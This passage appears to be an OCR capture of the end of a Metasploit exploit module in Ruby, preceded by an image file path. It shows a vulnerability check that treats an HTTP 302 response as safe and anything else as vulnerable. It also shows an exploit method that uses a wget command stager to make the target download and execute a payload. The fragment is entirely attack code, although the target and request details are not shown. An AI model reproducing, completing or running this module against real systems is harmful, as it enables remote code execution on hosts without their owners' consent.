
    if res && res.code == 302

      return Exploit::CheckCode::Safe

    else

      return Exploit::CheckCode::Vulnerable

    end

  end

  def exploit

    print_status("Exploiting...")

    execute_cmdstager(flavor: :wget, delay: 10)

  end

end
